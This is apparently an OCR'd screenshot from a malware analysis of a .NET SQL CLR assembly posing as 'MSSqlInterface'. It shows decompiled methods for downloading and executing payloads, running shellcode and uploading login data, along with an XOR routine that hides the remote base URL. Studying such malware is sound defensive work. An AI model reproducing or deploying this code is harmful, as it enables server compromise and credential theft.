 MSSqlInterface.dll
PE
References
{} -
<Module> @02000001
StoredProcedures @02000002
{} SqlCLR
Operate @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @06000017
.ctor() : void @0600000A
AnalyzeBufToDo(Operate.OP_TYPE, strir
BatchDownLoadExec(string) : void @06
CreateThread(uint, uint, uint, IntPtr, uin
DownloadPayload(string, Operate.OP_T
ExecuteShellcode(byte[]) : bool @0600
GetCPUMemoryStatus(out string) : void
GetLoginStr(string, out string, out string
GetSystemInfo(ref Operate.CPU_INFO) :
GetWebBin(string) : byte[] @0600000B
GetWebContent(string) : string @0600(
GlobalMemoryStatus(ref Operate.MEMC
MainLoopExec() : void @06000016
MD5Str(string) : string @0600000D
UploadLoginInfo(string) : bool @06000
URLDownloadToFile(IntPtr, string, string
VirtualAlloc(uint, uint, uint, uint) : uint
WaitForSingleObject(IntPtr, uint) : uint
WinExec(string, int) : int @06000003
Xor(ref byte[]) : void @06000012
205 // Token: 0x06000011 RID: 17 RVA: 0x0000245C File Offset: 0x0000065C
206 private void BatchDownLoadExec(string sContent)
207 {
208 string[] array = sContent.Split(new string[]
209 {
210 "|"
211 }, StringSplitOptions.RemoveEmptyEntries);
212 if (array.Length == 3)
213 {
214 if (array[0].Length >= 4 && !(array[1].Length <
215 {
216 string szURL = array[0];
217 string text = array[1];
218 string b = array[2];
219 if (0u == Operate.URLDownloadToFile(IntPtr.
220 {
221 if ("1" == b)
222 {
223 Operate.WinExec(text, 0);
224 }
225 }
226 }
227 }
228 }
229
230 // Token: 0x06000012 RID: 18 RVA: 0x00002510 File Offse
231 private void Xor(ref byte[] abData)
232 {
233 for (int i = 0; i < abData.Length; i++)
234 {
235 byte[] array = abData;
236 int num = i;
237 array[num] ^= 250;
238 }
239 }
240
public Operate()
{
byte[] bytes = new byte[]
{
146,
142,
142,
138,
192,
213,
213,
150,
149,
155,
158,
200,
212,
141,
138,
158,
202,
203,
200,
204,
212,
147,
148,
156,
149,
213,
138,
150,
158
};
this.Xor(ref bytes);
this.m_sBaseUrl = Encoding.Default.GetString(bytes);